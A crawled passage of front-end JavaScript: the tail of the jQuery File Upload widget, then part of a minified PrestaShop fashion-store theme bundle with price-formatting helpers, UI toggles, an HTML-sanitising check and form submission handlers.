	            // Replace the original file input element in the fileInput
	            // elements set with the clone, which has been copied including
	            // event handlers:
	            this.options.fileInput = this.options.fileInput.map(function (i, el) {
	                if (el === input[0]) {
	                    return inputClone[0];
	                }
	                return el;
	            });
	            // If the widget has been initialized on the file input itself,
	            // override this.element with the file input clone:
	            if (input[0] === this.element[0]) {
	                this.element = inputClone;
	            }
	        },

	        _handleFileTreeEntry: function (entry, path) {
	            var that = this,
	                dfd = $.Deferred(),
	                errorHandler = function (e) {
	                    if (e && !e.entry) {
	                        e.entry = entry;
	                    }
	                    // Since $.when returns immediately if one
	                    // Deferred is rejected, we use resolve instead.
	                    // This allows valid files and invalid items
	                    // to be returned together in one set:
	                    dfd.resolve([e]);
	                },
	                dirReader;
	            path = path || '';
	            if (entry.isFile) {
	                if (entry._file) {
	                    // Workaround for Chrome bug #149735
	                    entry._file.relativePath = path;
	                    dfd.resolve(entry._file);
	                } else {
	                    entry.file(function (file) {
	                        file.relativePath = path;
	                        dfd.resolve(file);
	                    }, errorHandler);
	                }
	            } else if (entry.isDirectory) {
	                dirReader = entry.createReader();
	                dirReader.readEntries(function (entries) {
	                    that._handleFileTreeEntries(
	                        entries,
	                        path + entry.name + '/'
	                    ).done(function (files) {
	                        dfd.resolve(files);
	                    }).fail(errorHandler);
	                }, errorHandler);
	            } else {
	                // Return an empy list for file system items
	                // other than files or directories:
	                dfd.resolve([]);
	            }
	            return dfd.promise();
	        },

	        _handleFileTreeEntries: function (entries, path) {
	            var that = this;
	            return $.when.apply(
	                $,
	                $.map(entries, function (entry) {
	                    return that._handleFileTreeEntry(entry, path);
	                })
	            ).pipe(function () {
	                return Array.prototype.concat.apply(
	                    [],
	                    arguments
	                );
	            });
	        },

	        _getDroppedFiles: function (dataTransfer) {
	            dataTransfer = dataTransfer || {};
	            var items = dataTransfer.items;
	            if (items && items.length && (items[0].webkitGetAsEntry ||
	                    items[0].getAsEntry)) {
	                return this._handleFileTreeEntries(
	                    $.map(items, function (item) {
	                        var entry;
	                        if (item.webkitGetAsEntry) {
	                            entry = item.webkitGetAsEntry();
	                            if (entry) {
	                                // Workaround for Chrome bug #149735:
	                                entry._file = item.getAsFile();
	                            }
	                            return entry;
	                        }
	                        return item.getAsEntry();
	                    })
	                );
	            }
	            return $.Deferred().resolve(
	                $.makeArray(dataTransfer.files)
	            ).promise();
	        },

	        _getSingleFileInputFiles: function (fileInput) {
	            fileInput = $(fileInput);
	            var entries = fileInput.prop('webkitEntries') ||
	                    fileInput.prop('entries'),
	                files,
	                value;
	            if (entries && entries.length) {
	                return this._handleFileTreeEntries(entries);
	            }
	            files = $.makeArray(fileInput.prop('files'));
	            if (!files.length) {
	                value = fileInput.prop('value');
	                if (!value) {
	                    return $.Deferred().resolve([]).promise();
	                }
	                // If the files property is not available, the browser does not
	                // support the File API and we add a pseudo File object with
	                // the input value as name with path information removed:
	                files = [{name: value.replace(/^.*\\/, '')}];
	            } else if (files[0].name === undefined && files[0].fileName) {
	                // File normalization for Safari 4 and Firefox 3:
	                $.each(files, function (index, file) {
	                    file.name = file.fileName;
	                    file.size = file.fileSize;
	                });
	            }
	            return $.Deferred().resolve(files).promise();
	        },

	        _getFileInputFiles: function (fileInput) {
	            if (!(fileInput instanceof $) || fileInput.length === 1) {
	                return this._getSingleFileInputFiles(fileInput);
	            }
	            return $.when.apply(
	                $,
	                $.map(fileInput, this._getSingleFileInputFiles)
	            ).pipe(function () {
	                return Array.prototype.concat.apply(
	                    [],
	                    arguments
	                );
	            });
	        },

	        _onChange: function (e) {
	            var that = this,
	                data = {
	                    fileInput: $(e.target),
	                    form: $(e.target.form)
	                };
	            this._getFileInputFiles(data.fileInput).always(function (files) {
	                data.files = files;
	                if (that.options.replaceFileInput) {
	                    that._replaceFileInput(data.fileInput);
	                }
	                if (that._trigger(
	                        'change',
	                        $.Event('change', {delegatedEvent: e}),
	                        data
	                    ) !== false) {
	                    that._onAdd(e, data);
	                }
	            });
	        },

	        _onPaste: function (e) {
	            var items = e.originalEvent && e.originalEvent.clipboardData &&
	                    e.originalEvent.clipboardData.items,
	                data = {files: []};
	            if (items && items.length) {
	                $.each(items, function (index, item) {
	                    var file = item.getAsFile && item.getAsFile();
	                    if (file) {
	                        data.files.push(file);
	                    }
	                });
	                if (this._trigger(
	                        'paste',
	                        $.Event('paste', {delegatedEvent: e}),
	                        data
	                    ) !== false) {
	                    this._onAdd(e, data);
	                }
	            }
	        },

	        _onDrop: function (e) {
	            e.dataTransfer = e.originalEvent && e.originalEvent.dataTransfer;
	            var that = this,
	                dataTransfer = e.dataTransfer,
	                data = {};
	            if (dataTransfer && dataTransfer.files && dataTransfer.files.length) {
	                e.preventDefault();
	                this._getDroppedFiles(dataTransfer).always(function (files) {
	                    data.files = files;
	                    if (that._trigger(
	                            'drop',
	                            $.Event('drop', {delegatedEvent: e}),
	                            data
	                        ) !== false) {
	                        that._onAdd(e, data);
	                    }
	                });
	            }
	        },

	        _onDragOver: function (e) {
	            e.dataTransfer = e.originalEvent && e.originalEvent.dataTransfer;
	            var dataTransfer = e.dataTransfer;
	            if (dataTransfer && $.inArray('Files', dataTransfer.types) !== -1 &&
	                    this._trigger(
	                        'dragover',
	                        $.Event('dragover', {delegatedEvent: e})
	                    ) !== false) {
	                e.preventDefault();
	                dataTransfer.dropEffect = 'copy';
	            }
	        },

	        _initEventHandlers: function () {
	            if (this._isXHRUpload(this.options)) {
	                this._on(this.options.dropZone, {
	                    dragover: this._onDragOver,
	                    drop: this._onDrop
	                });
	                this._on(this.options.pasteZone, {
	                    paste: this._onPaste
	                });
	            }
	            if ($.support.fileInput) {
	                this._on(this.options.fileInput, {
	                    change: this._onChange
	                });
	            }
	        },

	        _destroyEventHandlers: function () {
	            this._off(this.options.dropZone, 'dragover drop');
	            this._off(this.options.pasteZone, 'paste');
	            this._off(this.options.fileInput, 'change');
	        },

	        _setOption: function (key, value) {
	            var reinit = $.inArray(key, this._specialOptions) !== -1;
	            if (reinit) {
	                this._destroyEventHandlers();
	            }
	            this._super(key, value);
	            if (reinit) {
	                this._initSpecialOptions();
	                this._initEventHandlers();
	            }
	        },

	        _initSpecialOptions: function () {
	            var options = this.options;
	            if (options.fileInput === undefined) {
	                options.fileInput = this.element.is('input[type="file"]') ?
	                        this.element : this.element.find('input[type="file"]');
	            } else if (!(options.fileInput instanceof $)) {
	                options.fileInput = $(options.fileInput);
	            }
	            if (!(options.dropZone instanceof $)) {
	                options.dropZone = $(options.dropZone);
	            }
	            if (!(options.pasteZone instanceof $)) {
	                options.pasteZone = $(options.pasteZone);
	            }
	        },

	        _getRegExp: function (str) {
	            var parts = str.split('/'),
	                modifiers = parts.pop();
	            parts.shift();
	            return new RegExp(parts.join('/'), modifiers);
	        },

	        _isRegExpOption: function (key, value) {
	            return key !== 'url' && $.type(value) === 'string' &&
	                /^\/.*\/[igm]{0,3}$/.test(value);
	        },

	        _initDataAttributes: function () {
	            var that = this,
	                options = this.options;
	            // Initialize options set via HTML5 data-attributes:
	            $.each(
	                $(this.element[0].cloneNode(false)).data(),
	                function (key, value) {
	                    if (that._isRegExpOption(key, value)) {
	                        value = that._getRegExp(value);
	                    }
	                    options[key] = value;
	                }
	            );
	        },

	        _create: function () {
	            this._initDataAttributes();
	            this._initSpecialOptions();
	            this._slots = [];
	            this._sequence = this._getXHRPromise(true);
	            this._sending = this._active = 0;
	            this._initProgressObject(this);
	            this._initEventHandlers();
	        },

	        // This method is exposed to the widget API and allows to query
	        // the number of active uploads:
	        active: function () {
	            return this._active;
	        },

	        // This method is exposed to the widget API and allows to query
	        // the widget upload progress.
	        // It returns an object with loaded, total and bitrate properties
	        // for the running uploads:
	        progress: function () {
	            return this._progress;
	        },

	        // This method is exposed to the widget API and allows adding files
	        // using the fileupload API. The data parameter accepts an object which
	        // must have a files property and can contain additional options:
	        // .fileupload('add', {files: filesList});
	        add: function (data) {
	            var that = this;
	            if (!data || this.options.disabled) {
	                return;
	            }
	            if (data.fileInput && !data.files) {
	                this._getFileInputFiles(data.fileInput).always(function (files) {
	                    data.files = files;
	                    that._onAdd(null, data);
	                });
	            } else {
	                data.files = $.makeArray(data.files);
	                this._onAdd(null, data);
	            }
	        },

	        // This method is exposed to the widget API and allows sending files
	        // using the fileupload API. The data parameter accepts an object which
	        // must have a files or fileInput property and can contain additional options:
	        // .fileupload('send', {files: filesList});
	        // The method returns a Promise object for the file upload call.
	        send: function (data) {
	            if (data && !this.options.disabled) {
	                if (data.fileInput && !data.files) {
	                    var that = this,
	                        dfd = $.Deferred(),
	                        promise = dfd.promise(),
	                        jqXHR,
	                        aborted;
	                    promise.abort = function () {
	                        aborted = true;
	                        if (jqXHR) {
	                            return jqXHR.abort();
	                        }
	                        dfd.reject(null, 'abort', 'abort');
	                        return promise;
	                    };
	                    this._getFileInputFiles(data.fileInput).always(
	                        function (files) {
	                            if (aborted) {
	                                return;
	                            }
	                            if (!files.length) {
	                                dfd.reject();
	                                return;
	                            }
	                            data.files = files;
	                            jqXHR = that._onSend(null, data).then(
	                                function (result, textStatus, jqXHR) {
	                                    dfd.resolve(result, textStatus, jqXHR);
	                                },
	                                function (jqXHR, textStatus, errorThrown) {
	                                    dfd.reject(jqXHR, textStatus, errorThrown);
	                                }
	                            );
	                        }
	                    );
	                    return this._enhancePromise(promise);
	                }
	                data.files = $.makeArray(data.files);
	                if (data.files.length) {
	                    return this._onSend(null, data);
	                }
	            }
	            return this._getXHRPromise(false, data && data.context);
	        }

	    });

	}));
});


--- FILE ---
content_type: text/javascript
request_url: https://static1.sabinacdn.com/themes/pf_newfashionstore/cache/v_23289_03052d6f39e03b1d371589d0f7873a3c.js
body_size: 141054
content:
;function formatedNumberToFloat(price,currencyFormat,currencySign)
{price=price.replace(currencySign,'');if(currencyFormat===1)
return parseFloat(price.replace(',','').replace(' ',''));else if(currencyFormat===2)
return parseFloat(price.replace(' ','').replace(',','.'));else if(currencyFormat===3)
return parseFloat(price.replace('.','').replace(' ','').replace(',','.'));else if(currencyFormat===4)
return parseFloat(price.replace(',','').replace(' ',''));return price;}
function formatNumber(value,numberOfDecimal,thousenSeparator,virgule)
{value=value.toFixed(numberOfDecimal);var val_string=value+'';var tmp=val_string.split('.');var abs_val_string=(tmp.length===2)?tmp[0]:val_string;var deci_string=('0.'+(tmp.length===2?tmp[1]:0)).substr(2);var nb=abs_val_string.length;for(var i=1;i<4;i++)
if(value>=Math.pow(10,(3*i)))
abs_val_string=abs_val_string.substring(0,nb-(3*i))+thousenSeparator+abs_val_string.substring(nb-(3*i));if(parseInt(numberOfDecimal)===0)
return abs_val_string;return abs_val_string+virgule+(deci_string>0?deci_string:'00');}
function formatCurrency(price,currencyFormat,currencySign,currencyBlank)
{var blank='';price=parseFloat(price).toFixed(10);price=ps_round(price,priceDisplayPrecision);if(currencyBlank>0)
blank=' ';if(currencyFormat==1)
return currencySign+blank+formatNumber(price,priceDisplayPrecision,',','.');if(currencyFormat==2)
return(formatNumber(price,priceDisplayPrecision,' ',',')+blank+currencySign);if(currencyFormat==3)
return(currencySign+blank+formatNumber(price,priceDisplayPrecision,'.',','));if(currencyFormat==4)
return(formatNumber(price,priceDisplayPrecision,',','.')+blank+currencySign);if(currencyFormat==5)
return(currencySign+blank+formatNumber(price,priceDisplayPrecision,'\'','.'));return price;}
function ps_round_helper(value,mode)
{if(value>=0.0)
{tmp_value=Math.floor(value+0.5);if((mode==3&&value==(-0.5+tmp_value))||(mode==4&&value==(0.5+2*Math.floor(tmp_value/2.0)))||(mode==5&&value==(0.5+2*Math.floor(tmp_value/2.0)-1.0)))
tmp_value-=1.0;}
else
{tmp_value=Math.ceil(value-0.5);if((mode==3&&value==(0.5+tmp_value))||(mode==4&&value==(-0.5+2*Math.ceil(tmp_value/2.0)))||(mode==5&&value==(-0.5+2*Math.ceil(tmp_value/2.0)+1.0)))
tmp_value+=1.0;}
return tmp_value;}
function ps_log10(value)
{return Math.log(value)/Math.LN10;}
function ps_round_half_up(value,precision)
{var mul=Math.pow(10,precision);var val=value*mul;var next_digit=Math.floor(val*10)-10*Math.floor(val);if(next_digit>=5)
val=Math.ceil(val);else
val=Math.floor(val);return val/mul;}
function ps_round(value,places)
{if(typeof(roundMode)==='undefined')
roundMode=2;if(typeof(places)==='undefined')
places=2;var method=roundMode;if(method===0)
return ceilf(value,places);else if(method===1)
return floorf(value,places);else if(method===2)
return ps_round_half_up(value,places);else if(method==3||method==4||method==5)
{var precision_places=14-Math.floor(ps_log10(Math.abs(value)));var f1=Math.pow(10,Math.abs(places));if(precision_places>places&&precision_places-places<15)
{var f2=Math.pow(10,Math.abs(precision_places));if(precision_places>=0)
tmp_value=value*f2;else
tmp_value=value/f2;tmp_value=ps_round_helper(tmp_value,roundMode);f2=Math.pow(10,Math.abs(places-precision_places));tmp_value/=f2;}
else
{if(places>=0)
tmp_value=value*f1;else
tmp_value=value/f1;if(Math.abs(tmp_value)>=1e15)
return value;}
tmp_value=ps_round_helper(tmp_value,roundMode);if(places>0)
tmp_value=tmp_value/f1;else
tmp_value=tmp_value*f1;return tmp_value;}}
function autoUrl(name,dest)
{var loc;var id_list;id_list=document.getElementById(name);loc=id_list.options[id_list.selectedIndex].value;if(loc!=0)
location.href=dest+loc;return;}
function autoUrlNoList(name,dest)
{var loc;loc=document.getElementById(name).checked;location.href=dest+(loc==true?1:0);return;}
function toggle(e,show)
{e.style.display=show?'':'none';}
function toggleMultiple(tab)
{var len=tab.length;for(var i=0;i<len;i++)
if(tab[i].style)
toggle(tab[i],tab[i].style.display=='none');}
function showElemFromSelect(select_id,elem_id)
{var select=document.getElementById(select_id);for(var i=0;i<select.length;++i)
{var elem=document.getElementById(elem_id+select.options[i].value);if(elem!=null)
toggle(elem,i==select.selectedIndex);}}
function openCloseAllDiv(name,option)
{var tab=$('*[name='+name+']');for(var i=0;i<tab.length;++i)
toggle(tab[i],option);}
function toggleDiv(name,option)
{$('*[name='+name+']').each(function(){if(option=='open')
{$('#buttonall').data('status','close');$(this).hide();}
else
{$('#buttonall').data('status','open');$(this).show();}})}
function toggleButtonValue(id_button,text1,text2)
{if($('#'+id_button).find('i').first().hasClass('process-icon-compress'))
{$('#'+id_button).find('i').first().removeClass('process-icon-compress').addClass('process-icon-expand');$('#'+id_button).find('span').first().html(text1);}
else
{$('#'+id_button).find('i').first().removeClass('process-icon-expand').addClass('process-icon-compress');$('#'+id_button).find('span').first().html(text2);}}
function toggleElemValue(id_button,text1,text2)
{var obj=document.getElementById(id_button);if(obj)
obj.value=((!obj.value||obj.value==text2)?text1:text2);}
function addBookmark(url,title)
{if(window.sidebar&&window.sidebar.addPanel)
return window.sidebar.addPanel(title,url,"");else if(window.external&&('AddFavorite'in window.external))
return window.external.AddFavorite(url,title);}
function writeBookmarkLink(url,title,text,img)
{var insert='';if(img)
insert=writeBookmarkLinkObject(url,title,'<img src="'+img+'" alt="'+escape(text)+'" title="'+removeQuotes(text)+'" />')+'&nbsp';insert+=writeBookmarkLinkObject(url,title,text);if(window.sidebar||window.opera&&window.print||(window.external&&('AddFavorite'in window.external)))
$('.add_bookmark, #header_link_bookmark').append(insert);}
function writeBookmarkLinkObject(url,title,insert)
{if(window.sidebar||window.external)
return('<a href="javascript:addBookmark(\''+escape(url)+'\', \''+removeQuotes(title)+'\')">'+insert+'</a>');else if(window.opera&&window.print)
return('<a rel="sidebar" href="'+escape(url)+'" title="'+removeQuotes(title)+'">'+insert+'</a>');return('');}
function checkCustomizations()
{var pattern=new RegExp(' ?filled ?');if(typeof customizationFields!='undefined')
for(var i=0;i<customizationFields.length;i++)
{if(parseInt(customizationFields[i][1])==1&&($('#'+customizationFields[i][0]).html()==''||$('#'+customizationFields[i][0]).text()!=$('#'+customizationFields[i][0]).val())&&!pattern.test($('#'+customizationFields[i][0]).attr('class')))
return false;}
return true;}
function emptyCustomizations()
{customizationId=null;if(typeof(customizationFields)=='undefined')return;$('.customization_block .success').fadeOut(function(){$(this).remove();});$('.customization_block .error').fadeOut(function(){$(this).remove();});for(var i=0;i<customizationFields.length;i++)
{$('#'+customizationFields[i][0]).html('');$('#'+customizationFields[i][0]).val('');}}
function ceilf(value,precision)
{if(typeof(precision)==='undefined')
precision=0;var precisionFactor=precision===0?1:Math.pow(10,precision);var tmp=value*precisionFactor;var tmp2=tmp.toString();if(tmp2[tmp2.length-1]===0)
return value;return Math.ceil(value*precisionFactor)/precisionFactor;}
function floorf(value,precision)
{if(typeof(precision)==='undefined')
precision=0;var precisionFactor=precision===0?1:Math.pow(10,precision);var tmp=value*precisionFactor;var tmp2=tmp.toString();if(tmp2[tmp2.length-1]===0)
return value;return Math.floor(value*precisionFactor)/precisionFactor;}
function setCurrency(id_currency)
{$.ajax({type:'POST',headers:{"cache-control":"no-cache"},url:baseDir+'index.php'+'?rand='+new Date().getTime(),data:'controller=change-currency&id_currency='+parseInt(id_currency),success:function(msg)
{location.reload(true);}});}
function isArrowKey(k_ev)
{var unicode=k_ev.keyCode?k_ev.keyCode:k_ev.charCode;if(unicode>=37&&unicode<=40)
return true;return false;}
function removeQuotes(value)
{value=value.replace(/\\"/g,'');value=value.replace(/"/g,'');value=value.replace(/\\'/g,'');value=value.replace(/'/g,'');return value;}
function sprintf(format)
{for(var i=1;i<arguments.length;i++)
format=format.replace(/%s/,arguments[i]);return format;}
function fancyMsgBox(msg,title)
{if(title)msg="<h2>"+title+"</h2><p>"+msg+"</p>";msg+="<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\"><input class=\"button\" type=\"button\" value=\"OK\" onclick=\"$.fancybox.close();\" /></p>";if(!!$.prototype.fancybox)
$.fancybox(msg,{'autoDimensions':false,'autoSize':false,'width':500,'height':'auto','openEffect':'none','closeEffect':'none'});}
function fancyChooseBox(question,title,buttons,otherParams)
{var msg,funcName,action;msg='';if(title)
msg="<h2>"+title+"</h2><p>"+question+"</p>";msg+="<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\">";var i=0;for(var caption in buttons){if(!buttons.hasOwnProperty(caption))continue;funcName=buttons[caption];if(typeof otherParams=='undefined')otherParams=0;otherParams=escape(JSON.stringify(otherParams));action=funcName?"$.fancybox.close();window['"+funcName+"'](JSON.parse(unescape('"+otherParams+"')), "+i+")":"$.fancybox.close()";msg+='<button type="submit" class="button btn-default button-medium" style="margin-right: 5px;" value="true" onclick="'+action+'" >';msg+='<span>'+caption+'</span></button>'
i++;}
msg+="</p>";if(!!$.prototype.fancybox)
$.fancybox(msg,{'autoDimensions':false,'width':500,'height':'auto','openEffect':'none','closeEffect':'none'});}
function toggleLayer(whichLayer,flag)
{if(!flag)
$(whichLayer).hide();else
$(whichLayer).show();}
function openCloseLayer(whichLayer,action)
{if(!action)
{if($(whichLayer).css('display')=='none')
$(whichLayer).show();else
$(whichLayer).hide();}
else if(action=='open')
$(whichLayer).show();else if(action=='close')
$(whichLayer).hide();}
function updateTextWithEffect(jQueryElement,text,velocity,effect1,effect2,newClass)
{if(jQueryElement.text()!==text)
{if(effect1==='fade')
jQueryElement.fadeOut(velocity,function(){$(this).addClass(newClass);if(effect2==='fade')$(this).text(text).fadeIn(velocity);else if(effect2==='slide')$(this).text(text).slideDown(velocity);else if(effect2==='show')$(this).text(text).show(velocity,function(){});});else if(effect1==='slide')
jQueryElement.slideUp(velocity,function(){$(this).addClass(newClass);if(effect2==='fade')$(this).text(text).fadeIn(velocity);else if(effect2==='slide')$(this).text(text).slideDown(velocity);else if(effect2==='show')$(this).text(text).show(velocity);});else if(effect1==='hide')
jQueryElement.hide(velocity,function(){$(this).addClass(newClass);if(effect2==='fade')$(this).text(text).fadeIn(velocity);else if(effect2==='slide')$(this).text(text).slideDown(velocity);else if(effect2==='show')$(this).text(text).show(velocity);});}}
function dbg(value)
{var active=false;var firefox=true;if(active)
if(firefox)
console.log(value);else
alert(value);}
function print_r(element,limit,depth)
{depth=depth?depth:0;limit=limit?limit:1;returnString='<ol>';for(property in element)
{if(property!='domConfig')
{returnString+='<li><strong>'+property+'</strong> <small>('+(typeof element[property])+')</small>';if(typeof element[property]=='number'||typeof element[property]=='boolean')
returnString+=' : <em>'+element[property]+'</em>';if(typeof element[property]=='string'&&element[property])
returnString+=': <div style="background:#C9C9C9;border:1px solid black; overflow:auto;"><code>'+
element[property].replace(/</g,'&amp;lt;').replace(/>/g,'&amp;gt;')+'</code></div>';if((typeof element[property]=='object')&&(depth<limit))
returnString+=print_r(element[property],limit,(depth+1));returnString+='</li>';}}
returnString+='</ol>';if(depth==0)
{winpop=window.open("","","width=800,height=600,scrollbars,resizable");winpop.document.write('<pre>'+returnString+'</pre>');winpop.document.close();}
return returnString;}
function in_array(value,array)
{for(var i in array)
if((array[i]+'')===(value+''))
return true;return false;}
function isCleanHtml(content)
{var events='onmousedown|onmousemove|onmmouseup|onmouseover|onmouseout|onload|onunload|onfocus|onblur|onchange';events+='|onsubmit|ondblclick|onclick|onkeydown|onkeyup|onkeypress|onmouseenter|onmouseleave|onerror|onselect|onreset|onabort|ondragdrop|onresize|onactivate|onafterprint|onmoveend';events+='|onafterupdate|onbeforeactivate|onbeforecopy|onbeforecut|onbeforedeactivate|onbeforeeditfocus|onbeforepaste|onbeforeprint|onbeforeunload|onbeforeupdate|onmove';events+='|onbounce|oncellchange|oncontextmenu|oncontrolselect|oncopy|oncut|ondataavailable|ondatasetchanged|ondatasetcomplete|ondeactivate|ondrag|ondragend|ondragenter|onmousewheel';events+='|ondragleave|ondragover|ondragstart|ondrop|onerrorupdate|onfilterchange|onfinish|onfocusin|onfocusout|onhashchange|onhelp|oninput|onlosecapture|onmessage|onmouseup|onmovestart';events+='|onoffline|ononline|onpaste|onpropertychange|onreadystatechange|onresizeend|onresizestart|onrowenter|onrowexit|onrowsdelete|onrowsinserted|onscroll|onsearch|onselectionchange';events+='|onselectstart|onstart|onstop';var script1=/<[\s]*script/im;var script2=new RegExp('('+events+')[\s]*=','im');var script3=/.*script\:/im;var script4=/<[\s]*(i?frame|embed|object)/im;if(script1.test(content)||script2.test(content)||script3.test(content)||script4.test(content))
return false;return true;}
function getStorageAvailable(){test='foo';storage=window.localStorage||window.sessionStorage;try{storage.setItem(test,test);storage.removeItem(test);return storage;}
catch(error){return null;}}
$(document).ready(function()
{$('form').submit(function(){$(this).find('.hideOnSubmit').hide();});$.fn.checkboxChange=function(fnChecked,fnUnchecked){if($(this).prop('checked')&&fnChecked)
fnChecked.call(this);else if(fnUnchecked)
fnUnchecked.call(this);if(!$(this).attr('eventCheckboxChange'))
{$(this).on('change',function(){$(this).checkboxChange(fnChecked,fnUnchecked);});$(this).attr('eventCheckboxChange',true);}};$('a._blank, a.js-new-window').attr('target','_blank');});;var responsiveflag=false;var alreadySubmittedAccCreate=false;ps_round_half_up=function(value,precision){var mul=Math.pow(10,precision);var val=value*mul;val=val.toFixed(1);var next_digit=Math.floor(val*10)-10*Math.floor(val);if(next_digit>=5)
val=Math.ceil(val);else
val=Math.floor(val);return val/mul;}
$(document).ready(function(){$('#mc_descriptioncollapse').on('show.bs.collapse',function(e){$('.rotate').toggleClass("down");})
$('#mc_descriptioncollapse').on('hide.bs.collapse',function(e){$('.rotate').toggleClass("down");})
$(".footerbuilder .pts-widget .row ul:first-of-type").addClass("toggle-footer");$(".footerbuilder .pts-widget .widget-links .widget-inner div:first-of-type").addClass("toggle-footer");$(".footerbuilder .categories_block .pts-widget .block_content:first-of-type").addClass("toggle-footer");$("#btn-submit-binter").click(function(){$('#resultado-binter').html('').hide();var input_tipo_tarjeta=$("#tipo-tarjeta");var tipo_tarjeta="Binter";if(typeof input_tipo_tarjeta!=='undefined'&&input_tipo_tarjeta.length)
tipo_tarjeta=input_tipo_tarjeta.val();var campos_formulario={};$("input[id^='binter-'").each(function(index){var nombre_campo=$(this).attr("id").replace("binter-","");campos_formulario[nombre_campo]=$(this).val();});campos_formulario["tipo_tarjeta"]=tipo_tarjeta;$.post(baseUri+'binter_cms.php?rand='+new Date().getTime(),campos_formulario).done(function(result){$('#resultado-binter').html(result).show();});});$("#btn-submit-aniversario").click(function(){var MaxAllowedSize=15000000;var sizeKMGB="15MG";var fileSize;$form=new FormData();$('#resultado-aniversario').html('').hide();$("#boton_formulario").hide();$('#resultado-aniversario').html('Procesando solicitud, espere por favor...').show();$("input[id^='aniversario-'").each(function(index,element){var $name=$(element).attr('name');switch($name){case'privacy':$form.append($name,($(element).is(":checked")?1:0));break;case'video':$input=document.getElementById('aniversario-video');$file=$input.files[0];fileSize=$input.files[0].size;if($file==undefined)
return;if(fileSize>=MaxAllowedSize)
return;$form.append($name,$file,$file.name);break;default:$form.append($name,$(element).val());break;}});$("textarea[id^='aniversario-'").each(function(index,element){var $name=$(element).attr('name');$form.append($name,$(element).val());});if(fileSize<MaxAllowedSize){$.ajax({cache:false,contentType:false,data:$form,dataType:'html',processData:false,type:'POST',url:baseUri+'aniversario_septiembre.php?rand='+(new Date().getTime())}).done(function(result){$('#resultado-aniversario').html(result).show();$("#boton_formulario").show();});}else{$('#resultado-aniversario').html('El video no puede ser superior a 10MG').show();$("#boton_formulario").show();}});$(".modal-header .close").click(function(){$(".modal").modal("hide");});$('.search-focus.dropdown-toggle').bind('click',function(e){if($(this).hasClass('active')){$('.nav-search').removeClass('open');$(this).removeClass('active');}else{$(this).addClass('active');$('.nav-search').addClass('open');$('.nav-search .input-group input[type="text"]').focus();}});$('.nav-search .button-close').bind('click',function(e){if($('.search-focus.dropdown-toggle').hasClass('active')){$('.nav-search').removeClass('open');$('.btn-group.search-focus').removeClass('active');}});if($("body").hasClass("layout-boxed-md")||$("body").hasClass("layout-boxed-lg")){}else{var _menu_action=0;if($('#header').length){_menu_action=$('#header').offset().top;}
var _is_menu_action=$('#header').hasClass('no-fixed');var _enable_menu_fixed=$('body').hasClass('keep-header');var Menu_Fixed_origi=function(){"use strict";if(_enable_menu_fixed){var $mainmenu=$('#header');if(!_is_menu_action){if($(document).scrollTop()>_menu_action+50){$mainmenu.addClass('menu_fixed');if($('.menu_fixed_height').length<=0){$('#header').before('<div class="menu_fixed_height"></div>');}
$('.return-top').addClass('display');}else{$mainmenu.removeClass('menu_fixed');$('.menu_fixed_height').remove();$('.return-top').removeClass('display');}}}}
var Menu_Fixed=function(){"use strict";if(_enable_menu_fixed){(function($){var $mainmenu=$('#header');if(!_is_menu_action){if($(document).scrollTop()>_menu_action+0&&$(window).width()>767){$mainmenu.addClass('menu_fixed').css('top','-48px');$mainmenu.find('#search_query_top').attr('id','search_query_top_main');if('undefined'!=typeof dfClassicLayers){for(var index in dfClassicLayers){if(typeof dfClassicLayers[index].configure==='function')
dfClassicLayers[index].configure();}}
$('.return-top').addClass('display');}else{setTimeout(function(){$mainmenu.removeClass('menu_fixed').css('top',0);$mainmenu.find('#search_query_top_main').attr('id','search_query_top');if('undefined'!=typeof dfClassicLayers){for(var index in dfClassicLayers){if(typeof dfClassicLayers[index].configure==='function')
dfClassicLayers[index].configure();}}},300);$('.return-top').removeClass('display');}}})(jQuery);}}
jQuery(document).ready(function(){Menu_Fixed();});$(window).scroll(function(event){Menu_Fixed();});}
$(document).on('submit','#account-creation_form',function(e){if(!alreadySubmittedAccCreate){alreadySubmittedAccCreate=true;}else{e.preventDefault();}});$('.tooltips').tooltip('show');$('.tooltips').tooltip('hide');$('.popovers').popover('show');$('.popovers').popover('hide');$('.boxcarousel').bind('slide.bs.carousel',function(e){$(".carousel-inner",this).css("overflow","hidden");});$('.boxcarousel').on('slid.bs.carousel',function(){$(".carousel-inner",this).css("overflow","visible");});$('#fancybox-map').fancybox({'transitionIn':'elastic','transitionOut':'elastic','speedIn':600,'speedOut':200,'overlayShow':false,'type':'iframe'});$('.fancybox').fancybox({'transitionIn':'elastic','transitionOut':'elastic','speedIn':600,'speedOut':200,'overlayShow':false});highdpiInit();responsiveResize();$(window).resize(responsiveResize);if(navigator.userAgent.match(/Android/i)){var viewport=document.querySelector('meta[name="viewport"]');viewport.setAttribute('content','initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');window.scrollTo(0,1);}
if(typeof quickView!=='undefined'&&quickView)
quick_view();if(typeof page_name!='undefined'&&!in_array(page_name,['index','product'])){bindGrid();$(document).on('change','.selectProductSort',function(e){if(typeof request!='undefined'&&request)
var requestSortProducts=request;var splitData=$(this).val().split(':');var url='';if(typeof requestSortProducts!='undefined'&&requestSortProducts){url+=requestSortProducts;if(typeof splitData[0]!=='undefined'&&splitData[0]){url+=(requestSortProducts.indexOf('?')<0?'?':'&')+'orderby='+splitData[0];if(typeof splitData[1]!=='undefined'&&splitData[1])
url+='&orderway='+splitData[1];}
document.location.href=url;}});$(document).on('change','select[name="n"]',function(){$(this.form).submit();});$(document).on('change','select[name="currency_payment"]',function(){setCurrency($(this).val());});}
$(document).on('change','select[name="manufacturer_list"], select[name="supplier_list"]',function(){if(this.value!='')
location.href=this.value;});$(document).on('click','.back',function(e){e.preventDefault();history.back();});jQuery.curCSS=jQuery.css;if(!!$.prototype.cluetip)
$('a.cluetip').cluetip({local:true,cursor:'pointer',dropShadow:false,dropShadowSteps:0,showTitle:false,tracking:true,sticky:false,mouseOutClose:true,fx:{open:'fadeIn',openSpeed:'fast'}}).css('opacity',0.8);if(!!$.prototype.fancybox)
